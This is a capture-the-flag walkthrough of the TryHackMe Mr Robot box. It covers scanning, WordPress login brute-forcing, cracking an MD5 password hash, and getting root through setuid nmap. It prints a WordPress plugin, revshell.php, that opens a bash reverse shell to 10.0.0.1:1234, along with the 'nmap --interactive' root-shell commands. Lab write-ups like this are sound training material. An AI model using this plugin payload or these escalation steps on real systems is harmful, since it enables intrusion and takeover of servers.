TryHackMe’s Mr Robot Walkthrough
Description
This Challenge is originally from vulnhub’s Mr Robot VM challenge.Which is based on the theme of Mr Robot TV Series on USA Network.If haven’t watch the series Please stop hacking and watch the show.This series have some serious drama, fun, and most importantly hacking tutorials.
But For this challenge, we basically have to find 3 keys in the box.You can find the key1 from viewing the robots.txt file.The box is running wordpress, so we have to exploit it for getting the reverse shell.Once we get the shell, we have to enumerate the user for key2.After that we have to use setuid binary to get the shell as root, then we get the key3.
Key 1
Nmap Scan
nmap -sC -sV -Av -oN nmap/mrrobot 10.10.113.2
-sC - run all the default scripts
-sV - find the version of all the service running on the target
-A - run the scan in aggressive mode
-v - show output in verbose mode
-oN - output to a file in nmap format
# Nmap 7.80 scan initiated Sun May 17 00:16:52 2020 as: nmap -sC -sV -Av -oA nmap/mrrobot 10.10.113.2
Nmap scan report for 10.10.113.2
Host is up (0.20s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Issuer: commonName=www.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2015-09-16T10:45:03
| Not valid after: 2025-09-13T10:45:03
| MD5: 3c16 3b19 87c3 42ad 6634 c1c9 d0aa fb97
|_SHA-1: ef0c 5fa5 931a 09a5 687c a2c2 80c4 c792 07ce f71b
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 17 00:17:29 2020 -- 1 IP address (1 host up) scanned in 36.45 seconds
Above scan found 3 ports on the box but only 2 were open.Which is basically the webserver.SSH is closed.
Web Analysis
If you go to the home page of the website then there is some booting animation and after there is lot of option in the terminal prompt.
Its a safe practice to always checkout for common files on the website.Nmap scan doesn’t find the robots.txt file but if you go there then there is name of first key file and a dictionary/wordlist file.

Download both the files, you get your first key on the box.
Key 2
After checking for common files name run the gobuster on the website because you can’t know all the files.
Gobuster
gobuster -u http://10.10.113.2/ -w /usr/share/wordlist/dirbuster/directory-2.3.medium.txt -o gobuster/mrrobot
/images (Status: 301)
/blog (Status: 301)
/sitemap (Status: 200)
/rss (Status: 301)
/login (Status: 302)
/0 (Status: 301)
/feed (Status: 301)
/video (Status: 301)
/image (Status: 301)
/atom (Status: 301)
/wp-content (Status: 301)
/admin (Status: 301)
/audio (Status: 301)
/intro (Status: 200)
/wp-login (Status: 200)
/css (Status: 301)
/rss2 (Status: 301)
/license (Status: 200)
/wp-includes (Status: 301)
/js (Status: 301)
/Image (Status: 301)
/rdf (Status: 301)
/page1 (Status: 301)
/readme (Status: 200)
/robots (Status: 200)
/dashboard (Status: 302)
From the output of the gobuster it looks like its a wordpress site.Therefore lets go to /dashboard.It directs us to the login page.
WPScan
Now for we need to bruteforce the login page.By the dictionary file we got on robots.txt.
Extract the names from that dictionary file into users.txt and intercept the request to burpsuite and load the users.txt file as payload list.Run the attack …

If we got the different response length then thats the valid username.You can check that by trying on the login page.
But for the password we have very long dictionary file which takes ages to bruteforce in burpsuite.So we have to run WPscan on the login page.We can also reduce the bruteforce time by just sorting the dictionary file with unique lines and word greater than 8 character.

Login with the creds.Once we get on the dashboard install a plugin by uploading revshell zip file.
revshell.php
<?php
/**
* Plugin Name: RevShell
* Version: 5.10.3
* Author: Vinay Verma
* Author URI: http://devshmsec.github.io/
* License: MIT
*/
exec('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.0.0.1/1234 0>&1')
?>
Zip the above file, upload and then install it.Listen on the port and get the shell.

User Enumeration
If you go to the /home/robot/ there is the second key but you can’t read it because you are not the robot user.There is also a md5 hash of the robot’s password.Crack it and get the shell as robot user.After that you can read the key file.

Key 3
Linpeas
For gaining the root privledge we should run the linpeas.sh to checkout any known vulnerability on the box that is exploitable.

Root Enumeration

By ruunning the linpeas we found that there is a nmap executable binary which has setuid bit.So we can get the effective privledge as root.
exploit.sh
nmap --interactive
nmap> !sh
We get the shell as root.Now we can read the third key in /root directory.
Thanks for reading this walkthrough, If you like it please share it on twitter, reddit or in linkedin.